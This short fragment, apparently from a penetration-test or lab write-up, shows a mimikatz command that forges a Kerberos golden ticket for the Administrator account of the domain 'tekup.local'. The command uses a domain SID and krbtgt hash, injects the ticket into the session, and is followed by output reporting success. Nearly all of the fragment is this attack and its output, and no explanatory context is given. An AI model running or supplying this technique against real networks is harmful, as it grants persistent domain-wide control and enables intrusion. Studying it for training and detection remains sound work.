 mimikatz # kerberos::golden /domain:tekup.local /sid:S-1-5-21-2593969908-3082063932-553851136 /user:Administrator:939
86594f247d547828f341c846b128c  /krbtgt:ae096a1e6402a82b60e1a042f0b0edc4 /ptt
User      : Administrator:93986594f247d547828f341c846b128c
Domain    : tekup.local (TEKUP)
SID       : S-1-5-21-2593969908-3082063932-553851136
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ae096a1e6402a82b60e1a042f0b0edc4 - rc4_hmac_nt
Lifetime  : 08/05/2023 02:00:12 ; 05/05/2033 02:00:12 ; 05/05/2033 02:00:12
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator:93986594f247d547828f341c846b128c @ tekup.local' successfully submitted for current s
ession